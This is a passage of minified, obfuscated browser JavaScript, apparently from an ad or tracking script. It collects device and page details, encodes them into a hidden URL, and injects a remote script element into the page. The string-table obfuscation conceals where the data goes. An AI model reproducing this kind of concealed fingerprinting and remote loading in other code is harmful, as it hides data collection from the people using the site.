k7=k6;return{'dt':k7(0xef5),'pd':k7(0x364),'di':vw,'ap':'','sr':vk,'pp':vQ,'md':'1','ui':vf,'ti':vO,'de':vW,'pt':'','ps':'','rt':'','au':'','ar':'','cp':'','fd':'','ac':vq,'ai':vC,'pc':vI,'cr':vR,'cb':vz,'si':'','dm':vx,'pi':vi,'bt':'','gt':vd};}(vX[k6(0x794)],0x0,vS,vA,0x0,vp,rb(),/Mobi|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[k6(0x7d2)](navigator[k6(0xc7f)])?'1':'2',0x0,0x0,0x0,0x0,0x0,0x0,0x0,vl[k6(0x96b)],vl[k6(0xf6c)],vl[k6(0x731)][k6(0xe0b)]()[k6(0x45a)](),vl[k6(0x990)],r3['A'][k6(0xd19)](0xf,0x1e),0x0,vl[k6(0xe7f)]&&k6(0xe1c)==typeof vl[k6(0xe7f)][0x0]&&k6(0xe1c)==typeof vl[k6(0xe7f)][0x1]?''[k6(0x68a)](vl[k6(0xe7f)][0x0],'x')[k6(0x68a)](vl[k6(0xe7f)][0x1]):'',vl[k6(0x990)],0x0,vb||(null===(vP=vc[k6(0x2af)][k6(0x65f)]()[k6(0x403)](k6(0x998)))||void 0x0===vP?void 0x0:vP[0x0])||'');return vE;}(window,vU,vZ[k5(0x91f)],vZ[k5(0x1f8)],vg,vo),vV=((vc,vX)=>{const k8=k5,vS=new URL(k8(0xf78));Object[k8(0xfe5)](vX)[k8(0xc36)](vl=>{const k9=k8;let [vb,va]=vl;va&&vS[k9(0xd2a)][k9(0x7bc)](vb,va);});const vA=vc[k8(0xc47)][k8(0xdfd)](k8(0x156));return vA[k8(0x7e7)]=(0x0,r0['Wq'])({'protectUrlContext':{'version':'v9','originalHostname':'_'},'url':vS[k8(0x562)],'endpoint':r1['A'][k8(0x3df)]}),vA[k8(0xc8d)](k8(0x1db),k8(0xb12)),vA;})(window,vF);document[k5(0xd47)][k5(0x300)](vV);});}));}(v2,vr,v3[Mt(0x998)]),!0x1===(null===(v8=vr[Mt(0x4eb)])||void 0x0===v8?void 0x0:v8[Mt(0xf50)])){const vU=vr[Mt(0x4eb)][Mt(0x958)]||[Mt(0x247)];(0x0,Bf['je'])(vU);}vr[Mt(0x7fb)]||(0x0,Bf['lD'])(vr[Mt(0xecc)]||[]),(0x0,Bf['N2'])(vr[Mt(0xecc)]||[]),function(vH,vo,vZ){const kr=Mt,vg=[],vF=Array[kr(0x8b9)](vH[kr(0xc47)][kr(0x73e)](kr(0xa09)));for(const vV of vF)try{const vc=vV[kr(0xeb4)];if(!vc)continue;if(!TW(vc))continue;Td(vc,vo,vZ,vg);}catch(vX){}}(vT,v2,vB);const vv=B0(vT,v2,vB),vN=0x3e8;let vJ=0x0;function vh(vH){const kT=Mt;if(document[kT(0x72f)])return vJ=vH,requestAnimationFrame(vh);vH-vJ>=vN&&(window[kT(0x6ae)]?window[kT(0x6ae)](vv,{'timeout':0x78}):setTimeout(vv,0x0),vJ=vH),requestAnimationFrame(vh);}requestAnimationFrame(vh);}finally{B6(),v6&&TK();}})(Bj,BI,Bz,Bn);}catch(v2){r4['A'][Mp(0x7fc)](v2,Mp(0x6ff),v2[Mp(0xbec)]);}}catch(v3){throw v3;}finally{B6(),(0x0,ro['H4'])();}})(BW);})());})()));